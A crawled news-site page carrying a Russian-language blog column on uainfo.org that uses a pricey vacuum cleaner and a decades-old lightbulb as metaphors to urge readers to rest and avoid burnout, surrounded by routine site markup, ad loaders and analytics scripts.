

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1557430584-ne-stoit-truditsya-bez-otdyha-inache-peregorite-kak-lampochka.html
body_size: 28733
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Не стоит трудиться без отдыха, иначе перегорите как лампочка</title>    <meta name="description" content="Однажды мне продавали пылесос за пять тысяч долларов." />
<meta name="keywords" content="работа, отдых, график, работа" />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Не стоит трудиться без отдыха, иначе перегорите как лампочка" />
<meta property="og:description" content="Однажды мне продавали пылесос за пять тысяч долларов." />
<meta property="og:image" content="http://uainfo.org/static/img/r/a/rawpixel_com_267082_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1557430584-ne-stoit-truditsya-bez-otdyha-inache-peregorite-kak-lampochka.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Не стоит трудиться без отдыха, иначе перегорите как лампочка</h1></header>
        <div class="meta hit">
            <time>09.05.2019, 22:36</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">3858</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="376626" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                            <p style="text-align: center;margin-top:0;">
                    <img src="//uainfo.org/static/img/r/a/rawpixel_com_267082_500x317.jpg" />
                                    </p>
                        <div class="publication-text-full">
                                                            <p>Однажды мне продавали пылесос за пять тысяч долларов. Презентация была достойна участия в "Цирк дю Солей" или шоу Девида Коуперфильда, если кто еще помнит, кто это. Это было ярко, качественно, незабываемо, уровнево. Сам пылесос тоже был неплох, хотя я не уверен, было ли в нем на 5 тысяч достоинств. Однако он умел вообще всё. Он мыл, чистил, отпаривал, пылесосил, выбивал, и т. д. Возможно, с его помощью можно было бы отмыть даже механосборочный цех, и после этого он бы даже работал. Возможно, он отмыл бы весь парк любой бронетанковой дивизии, хотя танки и не моют. Возможно, он мог даже то, о чем разработчики и не догадывались, но что умел любой владелец советского пылесоса: прикрепить на его выпускное отверстие шланг, на конце которого пол-литровая банка с побелкой и распылять ее с помощью этих 5 тысяч долларов на потолок.</p>

<p><strong>Читайте также: <a href="https://uainfo.org/blognews/1552735510-vygoranie-chto-delat-esli-vy-razuchilis-otdyhat.html">Выгорание: что делать, если вы разучились отдыхать</a></strong></p>

<p>Но одного этот пылесос не мог. Он не мог работать бесконечно долго, не выключаясь. Рано или поздно, и скорее всего рано, он сгорел бы. Потому что пылесосы относятся к устройствам, не рассчитанным на непрерывную работу. Это вам не лампочка. Директор одного старого предприятия с гордостью показывал мне в одном из складов лампочку. Она была вкручена в патрон в 1946 году и до сих пор горела. Возможно, из-за того, что свет в этом складе горел круглосуточно. Не было скачков напряжения, и лампочка не перегорала. Директора беспокоило только одно: ему нагадали, что в день, когда лампочка перегорит, он у мрет в своем кабинете за рабочим столом, потому что он был старый и заслуженный трудоголик, законченный и закоренелый. Но пылесос так не может. Даже советская "Ракета", которой наши бабушки запросто белили за день потолки и стены своих хрущовок. А уж тем более, пылесос за 5 000 долларов. Его нужно включать, выключать, давать отдыхать.</p>

<p>В Киеве в тот день был шикарный закат. Небо горело самыми романтичными оттенками красного, желтого, бирюзового и даже зеленого. Мы сидели на террасе ресторана, с которой открывался великолепный вид на Днепр и утопающие в зелени берега. Майский вечер в Киеве, время перед самым закатом на берегу Днепра, что есть в жизни кайфовее? Вам, наверное, знакомо это ощущение. Самое время предаться течению времени, забыть обо всем и наслаждаться отдыхом. Но мой коллега, с которым мы приехали в ресторан, был напряжен и сосредоточен. Нас ждали вкусная еда и хорошие напитки, но ему было не до этого. Ни до чего ему не было дела, он был печален, тревожен и нервозен. Что у него случилось? Он продолжал думать о работе, хотя с работой в тот день было покончено. Он не мог переключиться, расслабиться. И это было в корне неправильно.</p>

<p>Люди, решающие сложные задачи, точно как сложные устройства. Они не могут работать без перерыва. Люди, которые крушат одну и ту же простую работу, например, крутят гайку, похожи на лампочку - ресурс не в пример больше, чем у гендиректора, потому что меньше нервотрепки. Знай себе, сиди и крути гайку. Но даже они не могут заниматься работой непрерывно. И это при том, что не нужно думать, организовывать, обеспечивать, увязывать, решать вопросы, принимать решения.</p>

<p>Именно поэтому люди на высоких и сложных позициях так быстро и так часто просто сгорают. А ресурс стоимостью несколько тысяч долларов в месяц плюс бонусы - это вам не лампочка за 12 грн, тут не получится выкрутить, выкинуть и вкрутить новую. Потому что новых а) не так просто найти, б) денег не напасешься, все время искать и менять.</p>

<p><strong>Читайте также: </strong><a href="https://uainfo.org/blognews/1548920318-2-prostyh-soveta-kotorye-pomogut-vam-uspevat-bolshe.html"><strong>2 простых совета, которые помогут вам успевать больше</strong></a></p>

<p>Я, к примеру, никогда не занимаюсь работой бесконечно долго или непрерывно. Потому что я знаю, какой неполнофункциональностью и как надолго это чревато в будущем. Поэтому у меня заведен непоколебимый график, где за работой следует отдых и приятно проведенное время с отключением от всех рабочих вопросов, и мир может рушиться вокруг, но этот график меняться не будет, потому что именно он и обеспечивает все успехи и развитие бизнесов.</p>

<p>И вам рекомендую: много работы? Не пытайтесь сделать ее всю и решить все вопросы. Просто проведите с удовольствием время, которое вам никто никогда не вернет. А потом работайте себе на здоровье.</p>

<p>Вы ж не лампочка.</p>

<p>Не перегорайте. Это нерентабельно. И этого никто не оценит. Зато оценят, если вы будете работать и работать. И никому, кстати, неинтересно, сколько для этого вы потратили времени на отдых.</p>

<p><em><strong>Підписуйся на сторінки UAINFO у </strong></em><a href="https://www.facebook.com/NewsUAinfo.org/" target="_blank"><em><strong>Facebook</strong></em></a><em><strong>, </strong></em><a href="https://twitter.com/uainforg" target="_blank"><strong><em>Twitter</em></strong></a><strong><em><a href="https://twitter.com/uainforg" target="_blank"> </a>і </em></strong><a href="https://t.me/uainfo_org" target="_blank"><em><strong>Telegram</strong></em></a></p>
            </div>
                                                <p align="right"><a href="https://www.facebook.com/dmitriy.tomchuk/posts/1061463410705739" rel="nofollow" target="_blank">Дмитрий ТОМЧУК</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0" itemprop="keywords">работа</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D1%82%D0%B4%D1%8B%D1%85" itemprop="keywords"> отдых</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA" itemprop="keywords"> график</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0" itemprop="keywords"> работа</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/376626.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1656260602-rabotal-na-fsb-svr-i-gu-gsh-rf-chto-ostalos-za-ramkami-rassledovaniya.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___11477_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1656260602-rabotal-na-fsb-svr-i-gu-gsh-rf-chto-ostalos-za-ramkami-rassledovaniya.html">ФСБ, СВР и ГУ ГШ РФ: что осталось за рамками расследования работы Андрея Деркача на спецслужбы агрессора</a></h3>
                     <p class="meta">26.06.2022</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1653769971--ot-raboty-vsu-u-okkupantov-snosit-kryshu-v-seti-poyavilos.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___11087_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1653769971--ot-raboty-vsu-u-okkupantov-snosit-kryshu-v-seti-poyavilos.html">"От работы ВСУ у оккупантов сносит крышу": в сети появилось видео мощного удара по врагу</a></h3>
                     <p class="meta">29.05.2022</p>
                </li>
                                                                            <li>                        
